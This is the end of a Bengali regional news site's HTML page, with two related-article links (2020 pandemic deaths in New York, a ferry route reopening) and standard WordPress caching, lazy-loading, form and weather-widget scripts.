        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%bf%e0%a6%89-%e0%a6%87%e0%a7%9f%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="মহামারী!নিউ ইয়র্কে ২৪ ঘণ্টায় বিক্রমপুরের মোস্তাফিজুর রহমান বিপু সহ ১৯ বাংলাদেশির মৃত্যু!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মহামারী!নিউ ইয়র্কে ২৪ ঘণ্টায় বিক্রমপুরের মোস্তাফিজুর রহমান বিপু সহ ১৯ বাংলাদেশির মৃত্যু!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/af63b810c6564jhor-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মহামারী!নিউ ইয়র্কে ২৪ ঘণ্টায় বিক্রমপুরের মোস্তাফিজুর রহমান বিপু সহ ১৯ বাংলাদেশির মৃত্যু!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/af63b810c6564jhor-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%bf%e0%a6%89-%e0%a6%87%e0%a7%9f%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3%e0%a7%8d/" rel="bookmark" title="মহামারী!নিউ ইয়র্কে ২৪ ঘণ্টায় বিক্রমপুরের মোস্তাফিজুর রহমান বিপু সহ ১৯ বাংলাদেশির মৃত্যু!">মহামারী!নিউ ইয়র্কে ২৪ ঘণ্টায় বিক্রমপুরের মোস্তাফিজুর রহমান বিপু সহ ১৯ বাংলাদেশির...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T00:43:50+06:00" >03/04/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%a8%e0%a7%8c%e0%a6%b0-2/" rel=" bookmark" class="td-image-wrap " title="শিমুলিয়া-কাঁঠালবাড়ী নৌরুটে আজ থেকে লঞ্চ চলাচল শুরু(ভিডিও সহ)" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শিমুলিয়া-কাঁঠালবাড়ী নৌরুটে আজ থেকে লঞ্চ চলাচল শুরু(ভিডিও সহ)" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/OO-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিমুলিয়া-কাঁঠালবাড়ী নৌরুটে আজ থেকে লঞ্চ চলাচল শুরু(ভিডিও সহ)" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/OO-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a7%80-%e0%a6%a8%e0%a7%8c%e0%a6%b0-2/" rel="bookmark" title="শিমুলিয়া-কাঁঠালবাড়ী নৌরুটে আজ থেকে লঞ্চ চলাচল শুরু(ভিডিও সহ)">শিমুলিয়া-কাঁঠালবাড়ী নৌরুটে আজ থেকে লঞ্চ চলাচল শুরু(ভিডিও সহ)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T18:44:07+06:00" >31/05/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918ae9d7b191
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.60000000000000142108547152020037174224853515625,74.5],"today_humidity":54,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[23.60000000000000142108547152020037174224853515625,74.5],"today_max":[23.60000000000000142108547152020037174224853515625,74.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763218800,"day_name":"Sat","day_temp":[24,75],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":3},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":11},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":19},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[548]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763225250 -->